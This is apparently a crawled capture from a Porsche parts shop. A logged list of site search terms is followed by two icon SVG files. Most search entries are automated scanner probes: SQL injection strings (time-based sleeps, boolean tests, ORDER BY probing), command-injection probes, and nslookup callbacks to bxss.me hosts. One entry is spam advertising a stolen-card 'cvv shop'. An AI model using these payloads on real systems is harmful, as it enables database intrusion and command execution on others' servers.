3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\") AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\" AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","-2142) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-3415)) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2197 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","-5317') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-3571')) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) TH","-4958' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-6769') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-6334%' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2276' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-5767\") OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-9448\" OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-9076 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","996 c4s) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s)) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s')) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x717","996 c4s%' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\") PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\" PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","(SELECT 7116 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7116=7116,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM INFORMATI","(CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (3289=3289) THEN 1 ELSE 0 END))::text||(CHR(113)||C","996 c4s,(SELECT 2911 FROM (SELECT ROW(2911,4244)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(2911=2911,1))),0x71767a7a71,F","996 c4s);DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s;DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');E","996 c4s');DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s'));DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq'","996 c4s';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","996 c4s%';DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\");DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq')","996 c4s\";DECLARE @bEKC NVARCHAR(4000);SET @bEKC=(SELECT 'qzjvq'+(SELECT (CASE WHEN (2276=2276) THEN '1' ELSE '0' END))+'qvzzq');","(SELECT CONCAT(CONCAT('qzjvq',(CASE WHEN (4587=4587) THEN '1' ELSE '0' END)),'qvzzq'))","(SELECT CONCAT(0x717a6a7671,(ELT(4493=4493,1)),0x71767a7a71))","(SELECT (CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (5320=5320) THEN 1 ELSE 0 END))::text||(CHR(113)|","(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(CASE WHEN (8499=8499) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR","(SELECT CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(CASE WHEN (6220=6220) THEN TO_NUMBER(1) ELSE TO_NUMBER(0) END)||CHR(1","996 c4s);SELECT SLEEP(32)#","996 c4s));SELECT SLEEP(32)#","996 c4s;SELECT SLEEP(32)#","996 c4s');SELECT SLEEP(32)#","996 c4s'));SELECT SLEEP(32)#","996 c4s';SELECT SLEEP(32)#","996 c4s%';SELECT SLEEP(32)#","996 c4s\");SELECT SLEEP(32)#","996 c4s\";SELECT SLEEP(32)#","996 c4s);SELECT PG_SLEEP(32)--","996 c4s));SELECT PG_SLEEP(32)--","996 c4s;SELECT PG_SLEEP(32)--","996 c4s');SELECT PG_SLEEP(32)--","996 c4s'));SELECT PG_SLEEP(32)--","996 c4s';SELECT PG_SLEEP(32)--","996 c4s%';SELECT PG_SLEEP(32)--","996 c4s\");SELECT PG_SLEEP(32)--","996 c4s\";SELECT PG_SLEEP(32)--","996 c4s);SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s;SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s');SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s'));SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s%';SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\");SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s\";SELECT COUNT(*) FROM GENERATE_SERIES(1,32000000)--","996 c4s);WAITFOR DELAY '0:0:32'--","996 c4s));WAITFOR DELAY '0:0:32'--","996 c4s;WAITFOR DELAY '0:0:32'--","996 c4s');WAITFOR DELAY '0:0:32'--","996 c4s'));WAITFOR DELAY '0:0:32'--","996 c4s';WAITFOR DELAY '0:0:32'--","996 c4s%';WAITFOR DELAY '0:0:32'--","996 c4s\");WAITFOR DELAY '0:0:32'--","996 c4s\";WAITFOR DELAY '0:0:32'--","996 c4s);DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s;DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s');DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s'));DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s%';DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\");DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s\";DECLARE @x CHAR(9);SET @x=0x303a303a332;WAITFOR DELAY @x--","996 c4s);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s'));SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s%';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\");SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s\";SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(65)||CHR(99)||CHR(119),32) FROM DUAL--","996 c4s);SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s;SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s');SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s'));SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s%';SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\");SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s\";SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5--","996 c4s) ORDER BY 1-- kCeJ","996 c4s) ORDER BY 9774-- Shma","996 c4s)) ORDER BY 1-- JfEW","996 c4s)) ORDER BY 6904-- nWoG","996 c4s ORDER BY 1-- KQaC","996 c4s ORDER BY 1934-- ZxGi","996 c4s') ORDER BY 1-- PFHz","996 c4s') ORDER BY 1216-- cZqw","996 c4s')) ORDER BY 1-- XDeF","996 c4s')) ORDER BY 3762-- WUWk","996 c4s' ORDER BY 1-- lBbs","996 c4s' ORDER BY 6866-- tCcW","996 c4s') ORDER BY 1-- njly","996 c4s') ORDER BY 4523-- lYjX","996 c4s%' ORDER BY 1-- ZRmd","996 c4s%' ORDER BY 3707-- VFia","996 c4s' ORDER BY 1-- ZNBX","996 c4s' ORDER BY 9676-- ZRRW","996 c4s\") ORDER BY 1-- ODPy","996 c4s\") ORDER BY 2552-- CuCs","996 c4s\" ORDER BY 1-- TCzj","996 c4s\" ORDER BY 5488-- FhPi","996 c4s ORDER BY 1-- KOLT","996 c4s ORDER BY 8243-- Eiqu","996 c4s) ORDER BY 1#","996 c4s) ORDER BY 6626#","996 c4s)) ORDER BY 1#","996 c4s)) ORDER BY 8827#","996 c4s ORDER BY 4211#","996 c4s') ORDER BY 3844#","996 c4s')) ORDER BY 1#","996 c4s')) ORDER BY 1144#","996 c4s' ORDER BY 6102#","996 c4s') ORDER BY 9092#","996 c4s%' ORDER BY 1#","996 c4s%' ORDER BY 4598#","996 c4s' ORDER BY 9795#","996 c4s\") ORDER BY 1#","996 c4s\") ORDER BY 7414#","996 c4s\" ORDER BY 1#","996 c4s\" ORDER BY 7333#","996 c4s ORDER BY 6128#","echo lellmy$()\\ tizhfq\\nz^xyu||a #' &echo lellmy$()\\ tizhfq\\nz^xyu||a #|\" &echo lellmy$()\\ tizhfq\\nz^xyu||a #","&echo xdrcek$()\\ karlmt\\nz^xyu||a #' &echo xdrcek$()\\ karlmt\\nz^xyu||a #|\" &echo xdrcek$()\\ karlmt\\nz^xyu||a #","|echo trebaj$()\\ vztgxv\\nz^xyu||a #' |echo trebaj$()\\ vztgxv\\nz^xyu||a #|\" |echo trebaj$()\\ vztgxv\\nz^xyu||a #","(nslookup hitjxmswnlakf487cb.bxss.me||perl -e \"gethostbyname('hitjxmswnlakf487cb.bxss.me')\")",".\/the","$(nslookup hithfxpwloxyq419f6.bxss.me||perl -e \"gethostbyname('hithfxpwloxyq419f6.bxss.me')\")","&(nslookup hitroztnmdgrb08f80.bxss.me||perl -e \"gethostbyname('hitroztnmdgrb08f80.bxss.me')\")&'\\\"`0&(nslookup hitroztnmdgrb08f80","the&n993485=v974282","|(nslookup hitehqxhmhfbw8e155.bxss.me||perl -e \"gethostbyname('hitehqxhmhfbw8e155.bxss.me')\")","`(nslookup hitwlunflvzqma3792.bxss.me||perl -e \"gethostbyname('hitwlunflvzqma3792.bxss.me')\")`",";(nslookup hitjnmiwomluv059ac.bxss.me||perl -e \"gethostbyname('hitjnmiwomluv059ac.bxss.me')\")|(nslookup hitjnmiwomluv059ac.bxss.","AmwvP5vl","the' AND 2*3*8=6*8 AND '5FVn'='5FVn","the\" AND 2*3*8=6*8 AND \"GHRG\"=\"GHRG","the%' AND 2*3*8=6*8 AND '9pHi'!='9pHi%","-1 OR 2+859-859-1=0+0+0+1","-1 OR 3+859-859-1=0+0+0+1","the' RLIKE (SELECT (CASE WHEN (691=691) THEN 1 ELSE 0x28 END)) --","the'||'","GEg3VzHA'; waitfor delay '0:0:15' --","RufvY5w3' OR 258=(SELECT 258 FROM PG_SLEEP(15))--","thGH82oD') OR 487=(SELECT 487 FROM PG_SLEEP(15))--","LrdKTKc7')) OR 62=(SELECT 62 FROM PG_SLEEP(15))--","@@62RJf","the&n921868=v963966","echo pektxk$()\\ safztc\\nz^xyu||a #' &echo pektxk$()\\ safztc\\nz^xyu||a #|\" &echo pektxk$()\\ safztc\\nz^xyu||a #","&echo sujgsx$()\\ fiwtpe\\nz^xyu||a #' &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #|\" &echo sujgsx$()\\ fiwtpe\\nz^xyu||a #","|echo iumbfv$()\\ hxsjvx\\nz^xyu||a #' |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #|\" |echo iumbfv$()\\ hxsjvx\\nz^xyu||a #","(nslookup hithrgmvlhpea0037f.bxss.me||perl -e \"gethostbyname('hithrgmvlhpea0037f.bxss.me')\")","$(nslookup hitillvccdhtbfd895.bxss.me||perl -e \"gethostbyname('hitillvccdhtbfd895.bxss.me')\")","&(nslookup hitxmdabsuwcy8ffb5.bxss.me||perl -e \"gethostbyname('hitxmdabsuwcy8ffb5.bxss.me')\")&'\\\"`0&(nslookup hitxmdabsuwcy8ffb5","|(nslookup hitqvxaguiolmbca34.bxss.me||perl -e \"gethostbyname('hitqvxaguiolmbca34.bxss.me')\")","`(nslookup hitjjhffffjtb28da3.bxss.me||perl -e \"gethostbyname('hitjjhffffjtb28da3.bxss.me')\")`",";(nslookup hitcxzutcmddi3a8d4.bxss.me||perl -e \"gethostbyname('hitcxzutcmddi3a8d4.bxss.me')\")|(nslookup hitcxzutcmddi3a8d4.bxss.","oCiSnMBK","-1 OR 2+395-395-1=0+0+0+1 --","-1 OR 2+318-318-1=0+0+0+1","-1' OR 2+818-818-1=0+0+0+1 --","-1' OR 2+979-979-1=0+0+0+1 or 'ATb3fsOD'='","-1\" OR 2+420-420-1=0+0+0+1 --","rBlZ8R4h'; waitfor delay '0:0:15' --","E4i7Pa2h' OR 347=(SELECT 347 FROM PG_SLEEP(15))--","un3UTVax') OR 119=(SELECT 119 FROM PG_SLEEP(15))--","ql4JjoTv')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@RcNTo","porsche 996 window regulator'","product","996 c4s'nvOpzp; AND 1=1 OR (<'\">iKO)),","kline porsche 911tt deck pipe,'\"QnoVale","kline porsche 911tt deck pipe.9-2","kline porsche 911tt deck pipe and 21=21","kline porsche 911tt deck pipe and 67=89","kline porsche 911tt deck pipe' and '21'='21","kline porsche 911tt deck pipe' and '67'='89","kline porsche 911tt deck pipe\" and \"21\"=\"21","kline porsche 911tt deck pipe\" and \"67\"=\"89","kline porsche 911tt deck pipe-21+21*01","kline porsche 911tt deck pipe-21","kline porsche 911tt deck pipe'||lower('')||'","kline porsche 911tt deck pipe'||'21","kline porsche 911tt deck pipe'+rtrim('')+'","kline porsche 911tt deck pipe'+'21","5229","2797","Search entire store here....(.\"'\"'.)\"","Search entire store here...'eKDThR<'\">uQGdjr","Search entire store here... AND 3755=1048","Search entire store here... AND 8603=8603","Search entire store here... AND 6254=4215","Search entire store here... AND 6827=2780-- OvhW","Search entire store here... AND 8603=8603-- PmTh","Search entire store here... AND 9637=3369-- EFyo","Search entire store here...);SELECT SLEEP(5)#","Search entire store here...;SELECT SLEEP(5)#","Search entire store here...');SELECT SLEEP(5)#","Search entire store here...';SELECT SLEEP(5)#","Search entire store here...%';SELECT SLEEP(5)#","Search entire store here... AND SLEEP(5)","Search entire store here...') AND SLEEP(5) AND ('ozIr'='ozIr","Search entire store here... AND SLEEP(5)-- yWEg","Search entire store here...) ORDER BY 1-- JLGU","Search entire store here...) ORDER BY 9092-- DtLY","Search entire store here... ORDER BY 1-- fxok","Search entire store here... ORDER BY 1030-- IxBH","Search entire store here...') ORDER BY 1-- kKaH","Search entire store here...') ORDER BY 1274-- xZWt","Search entire store here...' ORDER BY 1-- KGMF","Search entire store here...' ORDER BY 2710-- wUjb","Search entire store here...%' ORDER BY 1-- TeIw","Search entire store here...%' ORDER BY 9835-- mvXW","Search entire store here... ORDER BY 1-- xPoF","Search entire store here... ORDER BY 4272-- NHxg","Search entire store here...) ORDER BY 1#","Search entire store here...) ORDER BY 5143#","Search entire store here... ORDER BY 1#","Search entire store here... ORDER BY 1415#","Search entire store here...') ORDER BY 1#","Search entire store here...') ORDER BY 1716#","FAJWJSDPF","B077MRDYS","B07D5Y68","B00L50MK","Samsun","Galaxy Note1","Galaxy Note 1","Dyson V8 Anima","iPhone 1","FLMI","1561","FLMI(,')(,\",))","FLMI'XnOaaw<'\">uhhHjZ","5599","996 turbo tuning)).',(\"(,.","996 turbo tuning'ykcUfS<'\">Zorilf","utkW","8623","utkW.\",'(.,.)(","utkW'RImExO<'\">YooSch","ITune","cvv account shop,\u3010Visit Sig8.com\u3011cc shop cvv,best cvv shop reddit,cvv shop telegram,best cvv dumps shop,legit dumps with pin,...","Buy WOW Gold, WOW Classic Gold,Buy WOW Classic Gold","996 tiptronic upgrade'[0]","http:\/\/www.google.com","996+tiptronic+upgrade","JiOL","4309","JiOL\"))(',,.()","JiOL'BPJmrr<'\">AOedEn","JiOL\/**\/AND\/**\/4793=7635","JiOL\/**\/AND\/**\/7995=7995","JiOL\/**\/AND\/**\/2670=5170--\/**\/HScx","JiOL\/**\/AND\/**\/7995=7995--\/**\/Faph","JiOL')\/**\/ORDER\/**\/BY\/**\/1--\/**\/fehl","JiOL')\/**\/ORDER\/**\/BY\/**\/7058--\/**\/FKby","JiOL')\/**\/ORDER\/**\/BY\/**\/10--\/**\/rItD","JiOL')\/**\/ORDER\/**\/BY\/**\/20--\/**\/ZbxF","JiOL')\/**\/ORDER\/**\/BY\/**\/15--\/**\/oWEf","JiOL')\/**\/ORDER\/**\/BY\/**\/18--\/**\/ovSz","JiOL')\/**\/ORDER\/**\/BY\/**\/17--\/**\/TltK","JiOL')\/**\/ORDER\/**\/BY\/**\/16--\/**\/EIip","oVhu","7440","oVhu((,\"..(..'","oVhu'Boasvo<'\">XfBHnn","oVhu\/**\/AND\/**\/8037=2710","oVhu\/**\/AND\/**\/9976=9976","oVhu\/**\/AND\/**\/1299=9275--\/**\/avkk","oVhu\/**\/AND\/**\/9976=9976--\/**\/paBy","oVhu')\/**\/ORDER\/**\/BY\/**\/1--\/**\/hVsw","oVhu')\/**\/ORDER\/**\/BY\/**\/7904--\/**\/ASBR","oVhu')\/**\/ORDER\/**\/BY\/**\/10--\/**\/Dtig","oVhu')\/**\/ORDER\/**\/BY\/**\/20--\/**\/pvHu","oVhu')\/**\/ORDER\/**\/BY\/**\/15--\/**\/UCyE","oVhu')\/**\/ORDER\/**\/BY\/**\/18--\/**\/WmnX","oVhu')\/**\/ORDER\/**\/BY\/**\/17--\/**\/oyWv","oVhu')\/**\/ORDER\/**\/BY\/**\/16--\/**\/bnkz","2nd gt2rs","kline+porsche+997tt+deck+pipe","seat+brakes","porsche+turbo+997g2","996+c4","short short kit 996","sport shift kit 996","ar and oil separator","rss adjustable to steel kit","rss adjustable tone steer kit","996 none turbo engine for sale"];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/profile_ic.svg
body_size: 613
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
	.st8{clip-path:url(#SVGID_14_);}
	.st9{clip-path:url(#SVGID_16_);}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" x="-1" width="36" height="35"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5C35,7.8,27.2,0,17.5,0
										C17.5,0,17.5,0,17.5,0 M17.5,34C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M17.5,17.9c-2.2,0-4-1.7-4-4c0-2.2,1.7-4,4-4c2.2,0,4,1.7,4,4c0,0,0,0.1,0,0.1
					C21.4,16.2,19.7,17.9,17.5,17.9"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1270" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="8.6" y="5" class="st7" width="17.9" height="17.9"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M23.6,25H11.4c-0.2,0-0.4-0.2-0.4-0.4l0,0c0-1.5,0.6-3,1.7-4.1c1.1-1.1,2.5-1.7,4-1.7h1.8
					c1.5,0,2.9,0.6,4,1.7c1.1,1.1,1.7,2.5,1.7,4.1C24,24.8,23.8,25,23.6,25C23.6,25,23.6,25,23.6,25"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-1270" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="5.9" y="13.8" class="st7" width="23.2" height="16.2"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg
body_size: 430
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 35 35" style="enable-background:new 0 0 35 35;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{clip-path:url(#SVGID_4_);}
	.st2{clip-path:url(#SVGID_6_);}
	.st3{clip-path:url(#SVGID_8_);}
	.st4{fill:none;}
	.st5{clip-path:url(#SVGID_10_);}
	.st6{clip-path:url(#SVGID_12_);}
	.st7{fill:#FFFFFF;}
</style>
<g id="Layer_2_1_">
	<g id="Layer_1-2">
		<g>
			<defs>
				<rect id="SVGID_1_" width="35" height="35"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st0">
				<g>
					<g>
						<defs>
							<rect id="SVGID_3_" width="36" height="35"/>
						</defs>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5S27.2,0,17.5,0 M17.5,34
										C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M25.2,23.6l-2.8-2.8c2.3-3.2,1.6-7.6-1.6-9.9s-7.6-1.6-9.9,1.6s-1.6,7.6,1.6,9.9c2.5,1.8,5.9,1.8,8.4,0
					l2.8,2.8c0.2,0.2,0.5,0.3,0.8,0.3c0.6,0,1.1-0.5,1.1-1.1C25.5,24.1,25.4,23.8,25.2,23.6 M16.6,21.5c-2.7,0-4.9-2.2-4.9-4.9
					c0-2.7,2.2-4.9,4.9-4.9c2.7,0,4.9,2.2,4.9,4.9c0,0,0,0,0,0C21.5,19.3,19.3,21.5,16.6,21.5"/>
			</defs>
			<clipPath id="SVGID_10_">
